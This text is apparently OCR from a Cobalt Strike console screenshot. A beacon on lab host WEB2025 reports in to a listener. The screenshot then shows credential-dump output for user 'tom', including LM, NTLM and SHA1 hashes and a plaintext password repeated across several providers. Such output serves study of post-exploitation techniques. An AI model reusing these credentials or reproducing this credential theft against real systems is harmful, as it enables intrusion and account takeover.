 Cobalt Strike View Attacks Reporting Help Ladon
external internal listener user computer note
192.168.18.145 192.168.80.11 800 null WEB2025
192.168.18.145 192.168.80.11 800 SYSTEM * WEB2025
192.168.18.145 192.168.80.11 800 null * WEB2025
Event Log X Beacon 192.168.80.11@1556 X
Beacon 192.168.80.11@7996 X Processes 192.168.80.11@7996 X
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 32758696 (00000000:01f3dba8)
Session : Interactive from 2
User Name : tom
Domain : WEB2025
Logon Server : WEB2025
Logon Time : 2025/3/7 2:46:42
SID : S-1-5-21-796031686-3474787523-2594028732-1009
msv :
[00000003] Primary
* Username : tom
* Domain : WEB2025
* LM : 27e5a758e8f3b4c4c95f56ab9d78b065
* NTLM : 10fc7f985a262886188cb99c3e6c1d41
* SHA1 : ef7a81364db4d845d0f434b4f7fd0165990ffa51
tspkg :
* Username : tom
* Domain : WEB2025
* Password : KKKS25QLv8l
wdigest :
* Username : tom
* Domain : WEB2025
* Password : KKKS25QLv8l
kerberos :
* Username : tom
* Domain : WEB2025
* Password : KKKS25QLv8l
ssp :
credman :
Authentication Id : 0 ; 32236530 (00000000:01ebe3f2)
Session : NewCredentials from 0
User Name : null
[WEB2025] SYSTEM */7036 (x64)